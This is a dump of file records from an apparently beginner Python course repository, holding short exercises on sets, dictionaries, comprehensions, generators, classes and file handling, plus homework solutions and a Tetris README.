"blob_id": "edd01c638a028970efd38d5eb17c39ad58c844bb",
"content_id": "73120c04cd3f7702c5a4c6518c8877a989d7ce41",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 241,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 10,
"path": "/Lecture04/Exercises/remove_element_from_set.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "my_set = set([3,5,9,12, 'US', 'CN'])\nprint(my_set) # => {3, 5, 'US', 9, 12, 'CN'}\n\nmy_set.discard(12)\nprint(my_set) # => {3, 5, 'US', 9, 'CN'}\n\nmy_set.discard(15)\nprint(my_set) # => {3, 5, 'US', 9, 'CN'}\n\nmy_set.remove(15) # => KeyError: 15"
},
{
"alpha_fraction": 0.6395348906517029,
"alphanum_fraction": 0.6395348906517029,
"avg_line_length": 20.75,
"blob_id": "62827656397713d8f0017736ee47470335b160f2",
"content_id": "7ab7c3f445ce7c3d3943d00e4621489f664f94fd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 86,
"license_type": "no_license",
"max_line_length": 24,
"num_lines": 4,
"path": "/Lecture04/Exercises/simple_func.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def simple_func():\n # Want to to do more\n # Do simple stuff\n return something"
},
{
"alpha_fraction": 0.5560975670814514,
"alphanum_fraction": 0.5658536553382874,
"avg_line_length": 17.727272033691406,
"blob_id": "f9711b9a7161f2a33552f8a6b450529b5083bc2f",
"content_id": "a53567adeed565f5abf7d5cd0f585479d1b2ebb5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 205,
"license_type": "no_license",
"max_line_length": 27,
"num_lines": 11,
"path": "/Python_Crash_Course_2e_Solutions/ch06/Person.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "person = {\n 'first_name': 'eric',\n 'last_name': 'matthes',\n 'age': 43,\n 'city': 'sitka',\n }\n\nprint(person['first_name'])\nprint(person['last_name'])\nprint(person['age'])\nprint(person['city'])"
},
{
"alpha_fraction": 0.8064516186714172,
"alphanum_fraction": 0.8064516186714172,
"avg_line_length": 15,
"blob_id": "89fd5d3474488c1565a59549a8b394ea723e15aa",
"content_id": "a9f7eba88d991726c7506e6d5c575032e2f09286",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 31,
"license_type": "no_license",
"max_line_length": 21,
"num_lines": 2,
"path": "/Lecture09/Exercises/mymath_test_2.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "from mymath import pi\nprint(pi)"
},
{
"alpha_fraction": 0.5970149040222168,
"alphanum_fraction": 0.6343283653259277,
"avg_line_length": 25.899999618530273,
"blob_id": "3b139562589013300b97c38953fbc96b16e7220e",
"content_id": "5576846dbf5c11a4866f7fdafdaf0aeafc503409",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 268,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 10,
"path": "/Lecture04/Exercises/create_set.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "# Create a set\nnumberSet = {1,2,3,4,3,2}\nprint(numberSet) # => {1, 2, 3, 4}\n\n# Create an empty set\nemptySet = {} # This create a dictionary\nprint(type(emptySet)) # => <class 'dict'>\n\nemptySet = set() # This create an emtpy set\nprint(type(emptySet)) # => <class 'set'>"
},
{
"alpha_fraction": 0.5789473652839661,
"alphanum_fraction": 0.6052631735801697,
"avg_line_length": 18.25,
"blob_id": "9bc591764e17e9fdd8b322bb9937cbdce1eaa33d",
"content_id": "6d46663ecd54813a6e4813a7d068dafac04c582c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 76,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 4,
"path": "/Python_Crash_Course_2e_Solutions/ch02/FavoriateNumber.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "fav_num = 42\nmsg = \"My favorite number is \" + str(fav_num) + \".\"\n\nprint(msg)"
},
{
"alpha_fraction": 0.6618704795837402,
"alphanum_fraction": 0.6618704795837402,
"avg_line_length": 28.714284896850586,
"blob_id": "c0621ff1003eb01de7dc8cc94998747882188b6a",
"content_id": "f747ee5d4aadd9d6cf4d1c361be0fa983c891376",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 417,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 14,
"path": "/Lecture05/Labs/restaurant.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class Restaurant:\n def __init__(self, name, type):\n self.restaurant_name = name\n self.cuisine_type = type\n\n def describe_restaurant(self):\n print(self.restaurant_name, self.cuisine_type)\n\n def open_restaurant(self):\n print(\"The restaurant is open!\")\n\nmy_restaurant = Restaurant(\"Duo's Cafe\", \"Chinese\") \nmy_restaurant.describe_restaurant()\nmy_restaurant.open_restaurant()\n\n"
},
{
"alpha_fraction": 0.40833333134651184,
"alphanum_fraction": 0.44583332538604736,
"avg_line_length": 17.30769157409668,
"blob_id": "789093f54441b061ad8e57ab6ad3f8639dfc8380",
"content_id": "377a2c47d4fa64568c7648167e3280524678ffc2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 240,
"license_type": "no_license",
"max_line_length": 33,
"num_lines": 13,
"path": "/Lecture04/Exercises/fibs_under.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def generate_fibs():\n a, b = 0, 1\n while True:\n a, b = b, a + b\n yield a\n\ndef fibs_under(n):\n for fib in generate_fibs(): \n if fib > n:\n break\n print(fib)\n\nfibs_under(10) # => 1 2 3 5 8 "
},
{
"alpha_fraction": 0.611940324306488,
"alphanum_fraction": 0.6218905448913574,
"avg_line_length": 24.25,
"blob_id": "376c4d449f0e840d11ddecb93dbdff5d39646481",
"content_id": "807d6806caeb82e1020d0e7bb2271c5ab2f8ea44",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 201,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 8,
"path": "/Lecture10/Labs/file_writer.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "filename = \"file_writer.txt\"\n\nwith open(filename, \"w\") as file_object:\n for i in range(1,5):\n file_object.write(\"hello world, again\")\n file_object.write(\"... and again\")\n\nprint(\"Done\")"
},
{
"alpha_fraction": 0.5020920634269714,
"alphanum_fraction": 0.517433762550354,
"avg_line_length": 20.66666603088379,
"blob_id": "ed8257c3659ee34e7f6be552cc9b721d157cafbd",
"content_id": "4f3f1009636ca5256341ef40366ca7b3c5071ffd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 717,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 33,
"path": "/Lecture03/Exercises/keyword_arguments_exmaple.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def authorize(quote, **speaker_info):\n print(\">\", quote)\n print(\"-\" * (len(quote) + 2)) \n for k, v in speaker_info.items():\n print(k, v, sep=': ')\n\nauthorize(\n \"If music be the food of love, play on.\", \n playwright=\"Shakespeare\",\n act=1,\n scene=1, \n speaker=\"Duke Orsino\"\n)\n\n# > If music be the food of love, play on. \n# # ----------------------------------------\n# act: 1\n# scene: 1\n# speaker: Duke Orsino\n# playwright: Shakespeare\n\ninfo = {\n'sonnet': 18,\n'line': 1,\n'author': \"Shakespeare\"\n}\n\nauthorize(\"Shall I compare thee to a summer's day\", **info) # > Shall I compare thee to a summer's day\n\n# ----------------------------------------\n# line: 1\n# sonnet: 18\n# author: Shakespeare\n\n\n"
},
{
"alpha_fraction": 0.3790322542190552,
"alphanum_fraction": 0.47580644488334656,
"avg_line_length": 30.25,
"blob_id": "0127c429ff0888eeb6a46614c885d0e8dd43b0df",
"content_id": "748356b68268eecbd0ac9b09d6de20123ecb5e6f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 124,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 4,
"path": "/Lecture04/Exercises/list_comprehension.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "data = [1,2,3,4,5]\na = [item * 2 for item in data]\nprint(type(a)) # => <class 'list'>\nprint(a) # => [2, 4, 6, 8, 10]"
},
{
"alpha_fraction": 0.5945945978164673,
"alphanum_fraction": 0.5945945978164673,
"avg_line_length": 30.85714340209961,
"blob_id": "42685c60032dd13323f10b8f20c2cab4728fe0b1",
"content_id": "bf9daea820aa3cd2e5540b8a5b9e28c3804a424f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 222,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 7,
"path": "/Lecture02/Exercises/more_useful_string_methods.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "greeting = \"Hello world! \"\n\nprint(greeting.lower()) # => \"hello world! \"\nprint(greeting.title()) # => \"Hello World! \"\n\nprint(greeting.strip()) # => \"Hello world!\"\nprint(greeting.strip('! ')) # => \"Hello world\" (no '!')"
},
{
"alpha_fraction": 0.5591716170310974,
"alphanum_fraction": 0.6094674468040466,
"avg_line_length": 25,
"blob_id": "6bc0e9e14a704f8b5a5c61c143721bd29cd26a25",
"content_id": "b08bf4bce308d785aae4815f03ca30f7803e70bf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 338,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 13,
"path": "/Lecture06/Exercises/update.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "d = dict(goldendrod=1, indigo=2, seashell=3)\nprint(\"d: \", d)\ne = d.copy()\nprint(\"e: \", e)\nf = dict(e)\nprint(\"f: \", f)\ng = dict(wheat=7, khaki=8, crimson=9)\nf.update(g)\nprint(\"f after update: \", f)\nstocks = {'GOOG': 891, 'AAPL': 416}\nprint('stocks: ', stocks)\nstocks.update({'GOOG':999, 'YHOO': 25})\nprint('stocks after update: ', stocks)\n"
},
{
"alpha_fraction": 0.5036764740943909,
"alphanum_fraction": 0.5073529481887817,
"avg_line_length": 23.454545974731445,
"blob_id": "a0b5929e406c33747bd0e4f361606e5c3e706cd4",
"content_id": "f34bdf73cdd69a49b607d11f6116a5395cd9984b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 272,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 11,
"path": "/Lecture03/Exercises/func1.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def ask_yn(prompt, retries=4, complaint='Enter Y/N!'):\n for i in range(retries):\n ok = input(prompt)\n if ok == 'Y':\n return True\n if ok == 'N':\n return False\n print(complaint)\n return False\n\nask_yn(\"Are you ok?\") "
},
{
"alpha_fraction": 0.5956284403800964,
"alphanum_fraction": 0.6174863576889038,
"avg_line_length": 45,
"blob_id": "c7708d545ba917317d6636dac7a439a0fb6ff273",
"content_id": "3a5bd52a665b2a855628780e2b2ee4a63a4fd2c1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 183,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 4,
"path": "/Lecture02/Exercises/object.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "print(isinstance(4, object)) # => True\nprint(isinstance(\"Hello\", object)) # => True\nprint(isinstance(None, object)) # => True\nprint(isinstance([1,2,3], object)) # => True"
},
{
"alpha_fraction": 0.5111111402511597,
"alphanum_fraction": 0.5666666626930237,
"avg_line_length": 35,
"blob_id": "85fa829ca3c09cefe7cfecc408ab1ea942d966d9",
"content_id": "1f4609afe1ccf0c6c28f3b9a7cda8cf9a19c3dac",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 362,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 10,
"path": "/Lecture02/Exercises/fancier_formatting.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "# You can use C-style specifiers too! \nprint(\"{:06.2f}\".format(3.14159))\t# => 003.14\n\n# Padding is just another specifier \nprint('{:10}'.format('hi')) # => 'hi\t' \nprint('{:^12}'.format('TEST')) # => ' TEST '\n\n# You can even look up values! \ncaptains = ['Kirk', 'Picard']\nprint(\"{caps[0]} > {caps[1]}\".format(caps=captains)) # => ‘Kirk > Picard'\n"
},
{
"alpha_fraction": 0.6257668733596802,
"alphanum_fraction": 0.6257668733596802,
"avg_line_length": 26.16666603088379,
"blob_id": "80fd62a2b857fb9e8e3f7ff4f3a4e028d526fa80",
"content_id": "7d0028d3a5d9d14e7750e9d1edac890bc210b00d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 163,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 6,
"path": "/Lecture05/Homework/solution03.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class MyClass:\n def reverse_words(self, s):\n return ' '.join(reversed(s.split()))\n\nm = MyClass()\nprint(m.reverse_words('Hello World')) # => World Hello\n"
},
{
"alpha_fraction": 0.3231707215309143,
"alphanum_fraction": 0.3658536672592163,
"avg_line_length": 22.571428298950195,
"blob_id": "1f51416e31a3a8978fa71dcfd4d00ace53dbd6ca",
"content_id": "786e8a2d711f940ac2b9248c1debf2651c8f4f01",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 164,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 7,
"path": "/Lecture02/Exercises/dictionary3.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "d = dict()\nd['a'] = 1\nd['b'] = 2\nprint(d) # => {'a': 1, 'b': 2}\nprint(d.get['a']) # => 1\nprint(d['c']) # => KeyError: 'c'\nprint(d.get('c', 0)) # => 0"
},
{
"alpha_fraction": 0.29946523904800415,
"alphanum_fraction": 0.48128342628479004,
"avg_line_length": 25.85714340209961,
"blob_id": "c731a5eeadf0f7da9ad03f28b7898ba5c2465dfc",
"content_id": "54a5d557f989783c3100902d5b53092e0675cff4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 187,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 7,
"path": "/Lecture01/Exercises/range.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "range(3) # generates 0, 1, 2\n\nrange(5, 10) # generates 5, 6, 7, 8, 9\n\nrange(2, 12, 3) # generates 2, 5, 8, 11\n\nrange(-7, -30, -5) # generates -7, -12, -17, -22, -27"
},
{
"alpha_fraction": 0.7277448177337646,
"alphanum_fraction": 0.7388724088668823,
"avg_line_length": 28.955554962158203,
"blob_id": "2c8523cd222819c19c2b871dc06cda97b1177b45",
"content_id": "95e16f79b75ef9af5ed29c6c0c41a0e3d898495d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1348,
"license_type": "no_license",
"max_line_length": 129,
"num_lines": 45,
"path": "/Games/Tetris/Multimedia/README.md",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "# ICS3U Tetris Game\nRight before the final project that I had to make in ICS3U (Grade 11 Computer Science), I had the task of writing a Tetris\nclone in Python3.X, using PyGame 1.9.X.\n\nThis game is heavily object oriented, which was the point of the assingment. I still don't feel like I totally understand\nOOP, but I'm sure with enough practice I'll get there.\n\nI ended up getting a 100% on this assignment\n\n## Prerequisites\nThis game runs off of a Python Library called PyGame, and the installation of PyGame is required.\n\n**To install PyGame on a unix based system (does not include Mac):**\n\n`python3 -m pip install pygame --user`\n\n**To install PyGame on a Windows system:**\n\n`py -m pip install pygame --user`\n\nTo install on a Mac or anywhere else, I suggest you Google it.\n\n## Running the Game\nRight well this is easy. \n\nNavigate to the folder where all the game information is stored in CMD or Terminal and enter the following command:\n\n**On Windows:**\n\n`Tetris.py`\n\n**Unix:**\n\n`python Tetris.py`\n\n**If you have both python2 and python3 installed, run**\n\n`python3 Tetris.py`\n\n## Built With\n* [PyGame](http://www.pygame.org/news) - The Python Library I used\n\n* [JetBrain PyCharm CE](https://www.jetbrains.com/pycharm/) - The IDE I used. Highly recommended as opposed to the regular shell.\n\n* [Python 3](https://www.python.org/downloads/) - Duh.\n"
},
{
"alpha_fraction": 0.375,
"alphanum_fraction": 0.46875,
"avg_line_length": 15,
"blob_id": "15e7b2ab40a865ababb015c1695b6e227a0e6d8f",
"content_id": "d3494d22c93a94b1adda2edd04d47e2b9af4ee41",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 32,
"license_type": "no_license",
"max_line_length": 16,
"num_lines": 2,
"path": "/Lecture10/FinalExam/q3.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "for i in [1, 0]:\r\n print(i+1)"
},
{
"alpha_fraction": 0.5248990654945374,
"alphanum_fraction": 0.5558546185493469,
"avg_line_length": 32.818180084228516,
"blob_id": "211aac6daa14d06624dd97c7e831e21eafe7f7af",
"content_id": "8b872bd0decff75d8747e235b001a777110f59af",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 743,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 22,
"path": "/Lecture04/Labs/generator.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "# Assume we have the following list of tuples. We want to know how many red spins \n# separate a black spin, on average. We need a function which will yield the count \n# of gaps as it examines the spins. We can then call this function repeatedly to get \n# the gap information.\n\nspins = [('red', '18'), ('black', '13'), ('red', '7'), \n ('red', '5'), ('black', '13'), ('red', '25'), \n ('red', '9'), ('black', '26'), ('black', '15'), \n ('black', '20'), ('black', '31'), ('red', '3')]\n\ndef countReds(aList):\n count = 0\n for color, number in aList:\n if color == 'black':\n yield count\n count = 0\n else:\n count += 1\n yield count\n\ngaps = [gap for gap in countReds(spins)] \nprint(gaps)"
},
{
"alpha_fraction": 0.5405405163764954,
"alphanum_fraction": 0.5675675868988037,
"avg_line_length": 17.5,
"blob_id": "956755bfdfba7129743d27ba83985cbedfd6fee6",
"content_id": "ae079d0167fae4de76552bafd0ac0e4c95726864",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 37,
"license_type": "no_license",
"max_line_length": 27,
"num_lines": 2,
"path": "/Final_Exam/8.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "n = [x*x for x in range(4)]\r\nprint(n)"
},
{
"alpha_fraction": 0.5738498568534851,
"alphanum_fraction": 0.6125907897949219,
"avg_line_length": 23.352941513061523,
"blob_id": "65b2d18c06ab28445ada00121a92d83f378e4fe9",
"content_id": "229df18403884af35d56aa64a461dc038517d0c2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 413,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 17,
"path": "/Lecture04/Exercises/fp6.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def perform_twice(fn, *args, **kwargs):\n fn(*args, **kwargs)\n fn(*args, **kwargs)\n\nperform_twice(print, 5, 10, sep='&', end='...') \n\ndef make_divisibility_test(n):\n def divisible_by_n(m):\n return m % n == 0\n return divisible_by_n\n\ndiv_by_3 = make_divisibility_test(3)\nf = filter(div_by_3, range(10)) # generate 0, 3, 6, 9\nprint(list(f))\n\nresult = make_divisibility_test(5)(10)\nprint(result)"
},
{
"alpha_fraction": 0.6138613820075989,
"alphanum_fraction": 0.6138613820075989,
"avg_line_length": 24.5,
"blob_id": "081ccd3f8f0237ddfa2d9b8f9007d3a95ed857ae",
"content_id": "e6d5c8026a948dcfbdabfb59f3230762d96e97b0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 101,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 4,
"path": "/CS41/Python4.1-FP/Len.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "languages = [\"python\", \"perl\", \"java\", \"c++\"]\n\nlen_list = [len(s) for s in languages]\nprint(len_list)"
},
{
"alpha_fraction": 0.42458099126815796,
"alphanum_fraction": 0.4804469347000122,
"avg_line_length": 19.41176414489746,
"blob_id": "a3a3dd69614889094ee191999736f480171d6c86",
"content_id": "30b9d0865e6ec066977341507ddfc004401034cf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 358,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 17,
"path": "/Lecture02/Exercises/list_comprehension.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "squares = [x**2 for x in range(4)]\nprint(squares) # => [0, 1, 4, 9]\n\nsquares = []\nfor x in range(4):\n squares.append(x**2)\nprint(squares) # => [0, 1, 4, 9]\n\ncombs = [(x, y) for x in [1,2] for y in [3,1] if x != y]\nprint(combs)\n\ncombs = []\nfor x in [1,2]:\n for y in [3,1]:\n if x != y:\n combs.append((x, y))\nprint(combs) "
},
{
"alpha_fraction": 0.47876447439193726,
"alphanum_fraction": 0.5521235466003418,
"avg_line_length": 31.5,
"blob_id": "7cb0dd80f66ec5ae30ac712da46161841b9c3864",
"content_id": "d7d8c8611aec605ba867cafd636d31de573d298c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 259,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 8,
"path": "/Lecture04/Exercises/set_operation.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "my_set = {1.0, \"Hello\", (1,2,3)}\nprint(my_set) # => {1.0, 'Hello', (1, 2, 3)}\n\nset_with_lists = {[1,2,3]} # => ypeError: unhashable type: 'list'\n\nset_with_lists = set([1,2,3])\nprint(type(set_with_lists)) # => <class 'set'>\nprint(set_with_lists) # => {1, 2, 3}"
},
{
"alpha_fraction": 0.4429657757282257,
"alphanum_fraction": 0.5,
"avg_line_length": 20.75,
"blob_id": "f32f8a5a9e31082ba63146e7b807e8c618bd1b13",
"content_id": "a6a6a178f8fbbda6b7e5583cd65679dd0cc1f54e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 526,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 24,
"path": "/CS41/Python5.1-OOP/Point.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class Point:\n def __init__(self, x=0, y=0): \n self.x = x\n self.y = y\n\n def rotate_90_CC(self):\n self.x, self.y = -self.y, self.x\n\n def __add__(self, other):\n return Point(self.x + other.x, self.y + other.y)\n\n def\t__str__(self):\n return \"Point({0}, {1})\".format(self.x, self.y)\n\no = Point()\nprint(o) # Point(0, 0)\n\np1 = Point(3, 5)\np2 = Point(4, 6)\nprint(p1, p2) # Point(3, 5) Point(4,6)\n\np1.rotate_90_CC()\nprint(p1) # Point(-5, 3)\nprint(p1 + p2) # Point(-1, 9) \n"
},
{
"alpha_fraction": 0.675159215927124,
"alphanum_fraction": 0.675159215927124,
"avg_line_length": 25.20833396911621,
"blob_id": "cc389b7198e191bca205aee2ace7c9f46909d32b",
"content_id": "30d1ca4a66f323a114b441040e3037b6ff4e5595",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 628,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 24,
"path": "/Lecture08/Exercises/with.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "import os\n\ndef read_file_using_exception(filename):\n try:\n infile = open(filename)\n data = infile.read()\n print(data)\n finally:\n infile.close()\n\ndef read_file_using_with(filename):\n with open(filename) as infile:\n data = infile.read()\n print(data)\n\ndef get_file_full_path(filename):\n currentFilePath = os.path.abspath(__file__)\n currentFileDir = os.path.dirname(currentFilePath)\n return os.path.join(currentFileDir, filename)\n\nfile_with_full_path = get_file_full_path(\"with.py\")\n\nread_file_using_with(file_with_full_path)\nread_file_using_exception(file_with_full_path)"
},
{
"alpha_fraction": 0.4101123511791229,
"alphanum_fraction": 0.4606741666793823,
"avg_line_length": 17.88888931274414,
"blob_id": "e7bf7dee48efa6a55db4c58d9240e5fbba710adc",
"content_id": "2c07e116fb2ae73fb4073a4915a140c985543bac",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 178,
"license_type": "no_license",
"max_line_length": 27,
"num_lines": 9,
"path": "/Lecture06/Homework/Homework01/Solution01.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "nums = [3, 6, 12, 14]\ntarget = 15\nm = {}\nn = len(nums)\nfor i in range(0,n):\n goal = target - nums[i]\n if(goal in m):\n print([m[goal], i])\n m[nums[i]] = i\n "
},
{
"alpha_fraction": 0.4054054021835327,
"alphanum_fraction": 0.4324324429035187,
"avg_line_length": 12.545454978942871,
"blob_id": "442c7d62f383b30e31281e0d1d36c2b3256765c5",
"content_id": "36683b55ca9cc0e42d87686c2c23b7903529bb5b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 148,
"license_type": "no_license",
"max_line_length": 30,
"num_lines": 11,
"path": "/Lecture09/Exercises/variable_scope_4.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "x = 4\ndef myfunc():\n x = 3\n def inner():\n nonlocal x # global x\n x = x + 10\n print(x)\n inner()\n print(x)\n\nmyfunc()"
},
{
"alpha_fraction": 0.6866952776908875,
"alphanum_fraction": 0.6909871101379395,
"avg_line_length": 24.88888931274414,
"blob_id": "80bd3a28e013abca63264d51e1370ed45354bad2",
"content_id": "0c62ad251c2bdd30504d2f7b7540bc0f7097f34f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 233,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 9,
"path": "/Lecture02/Homework/solution10.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "my_file = open(\"output.txt\", \"r+\")\nline = \"Welcome to robotics time.\"\nmy_file.write(line)\n\n# Move the stream position to the begining of the file\nmy_file.seek(0)\n\nprint(my_file.read()) # => Welcome to robotics time.\nmy_file.close()\n"
},
{
"alpha_fraction": 0.6219512224197388,
"alphanum_fraction": 0.6219512224197388,
"avg_line_length": 19.5,
"blob_id": "7a8fe2ff9e0f2ee88a235d2465b3c31120974f46",
"content_id": "5bddc5fb0474125607394f21ac988de0a6ee9f80",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 82,
"license_type": "no_license",
"max_line_length": 33,
"num_lines": 4,
"path": "/Lecture04/Homework/solution06.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "strings = [\"I\", \"love\", \"Python\"]\n\nfor string in iter(strings):\n print(string)\n"
},
{
"alpha_fraction": 0.5277044773101807,
"alphanum_fraction": 0.5329815149307251,
"avg_line_length": 30.66666603088379,
"blob_id": "ad243d0a019799954eb8dc2e45ecda9051a388f8",
"content_id": "fdfc6038a95ee38aefd16d8750e6601a5ec33fa8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 379,
"license_type": "no_license",
"max_line_length": 125,
"num_lines": 12,
"path": "/Lecture04/Exercises/remove_duplicates_with_set.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "data = \"cranes varsity bangalore\"\n\nunique = set(data)\n\nprint(\"Number of unique characters:\", len(unique)) # => 15\nprint(\"List of unique characters: \", unique) # => {'b', 'y', 'n', 'g', 'v', 'c', 'i', 'o', 't', 's', ' ', 'a', 'e', 'r', 'l'}\n\ndata = list(data)\nfor item in unique:\n data.remove(item)\n\nprint(\"Repeated characters: \", set(data)) # => {'n', 's', ' ', 'a', 'e', 'r'}"
},
{
"alpha_fraction": 0.5714285969734192,
"alphanum_fraction": 0.5714285969734192,
"avg_line_length": 20.090909957885742,
"blob_id": "801b4b535c5e684ed2c1b828dbbf13e6de9249b4",
"content_id": "c2c5f065c3f30c830a3a8a17ab15ffc8d2f78ce5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 231,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 11,
"path": "/Lecture05/Exercises/with.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "# This is what enables us to use with ... as ...\nwith open(filename) as f:\n raw = f.read()\n\n# is (almost) equivalent to \nf = open(filename)\nf.__enter__()\ntry:\n raw = f.read()\nfinally:\n f.__exit__() # Closes the file"
},
{
"alpha_fraction": 0.5801952481269836,
"alphanum_fraction": 0.5997210741043091,
"avg_line_length": 43.8125,
"blob_id": "8a794727c77b7a52a43247d77f06bc78fc77c75b",
"content_id": "83ae6ecb1f40dcd63352485dd628c2945afd3056",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 717,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 16,
"path": "/Lecture02/Homework/solution01.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
